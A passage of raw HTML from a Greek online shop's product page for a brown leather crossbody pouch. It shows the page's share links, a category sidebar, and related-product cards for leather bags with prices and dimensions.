<div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="14219"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>άτομα</strong>&nbsp;το βλέπουν αυτήν τη στιγμή</div><hr class="nasa-single-hr" /><div class="nasa-single-share"><div class="nasa-share-label"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor">
<path d="M26.129 2.139c-2.355 0-4.265 1.91-4.265 4.265 0 0.409 0.061 0.803 0.168 1.178l-12.469 5.226c-0.737-1.277-2.114-2.139-3.693-2.139-2.355 0-4.265 1.91-4.265 4.265s1.91 4.265 4.265 4.265c1.234 0 2.343-0.527 3.122-1.366l8.034 5.774c-0.314 0.594-0.494 1.27-0.494 1.988 0 2.356 1.91 4.266 4.265 4.266s4.265-1.91 4.265-4.266c0-2.355-1.91-4.264-4.265-4.264-1.253 0-2.376 0.544-3.157 1.404l-8.023-5.765c0.33-0.605 0.518-1.299 0.518-2.037 0-0.396-0.058-0.778-0.159-1.143l12.478-5.23c0.741 1.26 2.107 2.108 3.675 2.108 2.355 0 4.265-1.91 4.265-4.266 0-2.355-1.91-4.265-4.265-4.265zM20.798 22.398c1.764 0 3.199 1.435 3.199 3.198s-1.435 3.199-3.199 3.199c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.198 3.199-3.198zM5.871 18.133c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199 3.199 1.435 3.199 3.199c0 1.764-1.435 3.199-3.199 3.199zM26.129 9.603c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199c1.764 0 3.199 1.435 3.199 3.199s-1.435 3.199-3.199 3.199z"/>
</svg>&nbsp;&nbsp;Μερίδιο</div><div class="ns-social social-icons nasa-share nasa-flex"><a href="https://x.com/share?url=https://fashionsteps.gr/product/pouch-crossbody-leather-bag-brown/" target="_blank" class="icon nasa-tip" title="Κοινοποίηση στο X" rel="nofollow"><svg viewBox="0 0 24 24" with="14.5" height="14.5" aria-hidden="true" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a><a href="https://www.facebook.com/sharer.php?u=https://fashionsteps.gr/product/pouch-crossbody-leather-bag-brown/" target="_blank" class="icon nasa-tip" title="Μοιραστείτε το στο Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="15" height="15" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://pinterest.com/pin/create/button/?url=https://fashionsteps.gr/product/pouch-crossbody-leather-bag-brown/&amp;media=https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460.jpg&amp;description=Pouch%20crossbody%20leather%20bag%20%2F%20brown" target="_blank" class="icon nasa-tip" title="Καρφιτσώστε στο Pinterest" rel="nofollow"><svg viewBox="0 0 16 16" width="16" height="16" fill="currentColor"><path d="M 7.5 1 C 3.910156 1 1 3.910156 1 7.5 C 1 10.253906 2.714844 12.605469 5.132813 13.554688 C 5.074219 13.039063 5.023438 12.25 5.152344 11.6875 C 5.273438 11.183594 5.914063 8.457031 5.914063 8.457031 C 5.914063 8.457031 5.722656 8.066406 5.722656 7.492188 C 5.722656 6.589844 6.246094 5.914063 6.898438 5.914063 C 7.453125 5.914063 7.71875 6.332031 7.71875 6.828125 C 7.71875 7.386719 7.363281 8.222656 7.183594 8.992188 C 7.027344 9.640625 7.507813 10.167969 8.144531 10.167969 C 9.300781 10.167969 10.1875 8.949219 10.1875 7.191406 C 10.1875 5.636719 9.070313 4.546875 7.472656 4.546875 C 5.625 4.546875 4.539063 5.933594 4.539063 7.367188 C 4.539063 7.925781 4.753906 8.527344 5.023438 8.851563 C 5.074219 8.917969 5.082031 8.972656 5.066406 9.039063 C 5.019531 9.242188 4.90625 9.6875 4.886719 9.777344 C 4.859375 9.894531 4.792969 9.921875 4.667969 9.863281 C 3.855469 9.484375 3.347656 8.296875 3.347656 7.34375 C 3.347656 5.292969 4.839844 3.410156 7.644531 3.410156 C 9.898438 3.410156 11.652344 5.015625 11.652344 7.164063 C 11.652344 9.402344 10.238281 11.207031 8.277344 11.207031 C 7.617188 11.207031 7 10.863281 6.789063 10.460938 C 6.789063 10.460938 6.460938 11.703125 6.382813 12.007813 C 6.234375 12.570313 5.839844 13.277344 5.574219 13.710938 C 6.183594 13.898438 6.828125 14 7.5 14 C 11.089844 14 14 11.089844 14 7.5 C 14 3.910156 11.089844 1 7.5 1 Z"/></svg></a><a href="mailto:enter-your-mail@domain-here.com?subject=Pouch%20crossbody%20leather%20bag%20%2F%20brown&amp;body=Check%20this%20out:%20https://fashionsteps.gr/product/pouch-crossbody-leather-bag-brown/" target="_blank" class="icon nasa-tip" title="Στείλτε email στους φίλους σας" rel="nofollow"><svg viewBox="0 0 24 24" width="17" height="17" fill="currentColor"><path d="M19,4H5A3,3,0,0,0,2,7V17a3,3,0,0,0,3,3H19a3,3,0,0,0,3-3V7A3,3,0,0,0,19,4ZM5,6H19a1,1,0,0,1,1,1l-8,4.88L4,7A1,1,0,0,1,5,6ZM20,17a1,1,0,0,1-1,1H5a1,1,0,0,1-1-1V9.28l7.48,4.57a1,1,0,0,0,1,0L20,9.28Z"/></svg></a></div></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Show less" data-show-more="Read more" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text">Read more</span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style nasa-classic-2d nasa-tabs-no-border">
                                    <li class="nasa-single-product-tab additional_information_tab nasa-tab active first last">
                        <a href="javascript:void(0);" data-id="#nasa-tab-additional_information" rel="nofollow">
                            Επιπλέον πληροφορίες                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-additional_information active" id="nasa-tab-additional_information">
            <div class="row"><div class="large-12 columns nasa-content-panel"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">ΧΡΩΜΑ</th>
			<td class="woocommerce-product-attributes-item__value"><p>Καφέ</p>
</td>
		</tr>
	</table>
</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
                <span class="sku_wrapper">
                <strong>SKU:</strong> <span class="sku">PCBR</span>
            </span>
            
    <span class="posted_in"><strong>Categories:</strong>&nbsp;<a href="https://fashionsteps.gr/product-category/tsantes/dermatines/" rel="tag">Δερμάτινες</a>, <a href="https://fashionsteps.gr/product-category/tsantes/" rel="tag">ΤΣΑΝΤΕΣ</a>, <a href="https://fashionsteps.gr/product-category/tsantes/dermatines/chiasti/" rel="tag">Χιαστή</a></span>
    
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Κλείσιμο" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title">Categories</span><ul class="nasa-product-categories-widget nasa-product-taxs-widget nasa-root-tax nasa-root-cat product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-195 cat-item-papoutsia root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/papoutsia/" title="ΠΑΠΟΥΤΣΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΑΠΟΥΤΣΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-200 cat-item-arvylakia"><a href="https://fashionsteps.gr/product-category/papoutsia/arvylakia/" title="Αρβυλάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Αρβυλάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-botakia"><a href="https://fashionsteps.gr/product-category/papoutsia/botakia/" title="Μποτάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μποτάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-202 cat-item-skarpinia"><a href="https://fashionsteps.gr/product-category/papoutsia/skarpinia/" title="Σκαρπίνια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκαρπίνια</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-botes"><a href="https://fashionsteps.gr/product-category/papoutsia/botes/" title="Μπότες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μπότες</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-sandalia root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/" title="ΣΑΝΔΑΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΣΑΝΔΑΛΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-gynaikeia cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/" title="Γυναικεία" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Γυναικεία</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-227 cat-item-elefthera"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/elefthera/" title="Ελεύθερα" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ελεύθερα</a></li>
<li class="nasa-tax-item cat-item cat-item-228 cat-item-deta"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/deta/" title="Δετά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δετά</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-anatomika"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/anatomika/" title="Ανατομικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ανατομικά</a></li>
<li class="nasa-tax-item cat-item cat-item-285 cat-item-malaka-pelmata-platformes"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/malaka-pelmata-platformes/" title="Mαλακά Πέλματα / Πλατφόρμες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mαλακά Πέλματα / Πλατφόρμες</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-255 cat-item-paidika"><a href="https://fashionsteps.gr/product-category/sandalia/paidika/" title="Παιδικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Παιδικά</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-tsantes root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/" title="ΤΣΑΝΤΕΣ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΤΣΑΝΤΕΣ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-224 cat-item-dermatines cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/" title="Δερμάτινες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δερμάτινες</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-225 cat-item-sakidia"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/sakidia/" title="Σακίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σακίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-226 cat-item-chiasti current-cat current-tax-item active"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/chiasti/" title="Χιαστή" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Χιαστή</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-burban-tsantes"><a href="https://fashionsteps.gr/product-category/tsantes/burban-tsantes/" title="Burban" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Burban</a></li>
<li class="nasa-tax-item cat-item cat-item-236 cat-item-lazydayz"><a href="https://fashionsteps.gr/product-category/tsantes/lazydayz/" title="LazyDayz" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LazyDayz</a></li>
<li class="nasa-tax-item cat-item cat-item-237 cat-item-baglab-tsantes"><a href="https://fashionsteps.gr/product-category/tsantes/baglab-tsantes/" title="Baglab" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baglab</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-198 cat-item-kosmimata root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/kosmimata/" title="ΚΟΣΜΗΜΑΤΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΚΟΣΜΗΜΑΤΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-405 cat-item-dachtylidia"><a href="https://fashionsteps.gr/product-category/kosmimata/dachtylidia/" title="Δαχτυλίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δαχτυλίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-406 cat-item-vrachiolia"><a href="https://fashionsteps.gr/product-category/kosmimata/vrachiolia/" title="Βραχιόλια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Βραχιόλια</a></li>
<li class="nasa-tax-item cat-item cat-item-407 cat-item-kolie"><a href="https://fashionsteps.gr/product-category/kosmimata/kolie/" title="Κολιε" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Κολιε</a></li>
<li class="nasa-tax-item cat-item cat-item-408 cat-item-skoularikia"><a href="https://fashionsteps.gr/product-category/kosmimata/skoularikia/" title="Σκουλαρίκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκουλαρίκια</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-399 cat-item-portofolia root-item"><a href="https://fashionsteps.gr/product-category/portofolia/" title="ΠΟΡΤΟΦΟΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΟΡΤΟΦΟΛΙΑ</a></li>
<li class="nasa-current-note"></li></ul></div><div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Σχετικά Προϊόντα                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-ver-buttons nasa-nav-radius" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-5017 status-publish instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/pouch-crossbody-leather-bag-brown/?add-to-cart=5017" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5017" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5017" data-product_sku="201GR" aria-label="Προσθήκη στο καλάθι: &ldquo;Ηook πράσινο/τσάντα δερμάτινη χιαστί 201&rdquo;" rel="nofollow" data-success_message="&ldquo;Ηook πράσινο/τσάντα δερμάτινη χιαστί 201&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5017" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/iook-prasino-tsanta-dermatini-chiasti-201-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/iook-prasino-tsanta-dermatini-chiasti-201-2/" title="Ηook πράσινο/τσάντα δερμάτινη χιαστί 201">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3079a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ηook πράσινο/τσάντα δερμάτινη χιαστί 201" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3079a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3079a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3079a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3079a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3073-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3073-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3073-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3073-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3073-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/iook-prasino-tsanta-dermatini-chiasti-201-2/" title="Ηook πράσινο/τσάντα δερμάτινη χιαστί 201">
            Ηook πράσινο/τσάντα δερμάτινη χιαστί 201        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Δύο εσωτερικοί χώροι<br />
•	Θήκη φερμουάρ στο εσωτερικό<br />
•	Θήκη φερμουάρ στο εξωτερικό πίσω μέρος<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 19x14x8</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5039 status-publish instock product_cat-tsantes product_cat-dermatines product_cat-sakidia has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/pouch-crossbody-leather-bag-brown/?add-to-cart=5039" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5039" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5039" data-product_sku="011BL" aria-label="Προσθήκη στο καλάθι: &ldquo;Zipper folded backpack black 011/δερμάτινο σακίδιο πλάτης&rdquo;" rel="nofollow" data-success_message="&ldquo;Zipper folded backpack black 011/δερμάτινο σακίδιο πλάτης&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5039" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/zipper-folded-backpack-black-011-dermatino-sakidio-platis-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/zipper-folded-backpack-black-011-dermatino-sakidio-platis-2/" title="Zipper folded backpack black 011/δερμάτινο σακίδιο πλάτης">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/fold-bl-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zipper folded backpack black 011/δερμάτινο σακίδιο πλάτης" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/fold-bl-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/fold-bl-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/fold-bl-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/fold-bl-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/fold-bl-2-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/fold-bl-2-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/fold-bl-2-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/fold-bl-2-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/fold-bl-2-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/zipper-folded-backpack-black-011-dermatino-sakidio-platis-2/" title="Zipper folded backpack black 011/δερμάτινο σακίδιο πλάτης">
            Zipper folded backpack black 011/δερμάτινο σακίδιο πλάτης        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>110,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><ul>
<li>100% δέρμα</li>
<li>διαστάσεις 34x33x9 cm</li>
<li>ελληνικό προιόν</li>
</ul>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5020 status-publish last instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
